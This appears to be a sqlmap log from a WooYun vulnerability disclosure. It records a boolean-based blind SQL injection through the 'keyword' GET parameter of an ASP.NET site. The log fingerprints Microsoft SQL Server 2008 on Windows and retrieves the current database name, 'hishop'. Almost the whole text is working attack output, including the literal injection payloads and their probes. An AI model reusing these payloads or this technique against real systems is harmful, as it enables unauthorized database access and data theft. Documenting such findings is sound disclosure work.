 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: categoryid=1&keyword=1%' AND 3258=3258 AND '%'='
Vector: AND [INFERENCE]
---
[15:09:05] [INFO] testing Microsoft SQL Server
[15:09:05] [INFO] confirming Microsoft SQL Server
[15:09:05] [PAYLOAD] 1%' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND '%'='
[15:09:05] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[15:09:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[15:09:05] [INFO] fetching current database
[15:09:05] [INFO] resumed: hishop
[15:09:05] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'hishop'
[15:09:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org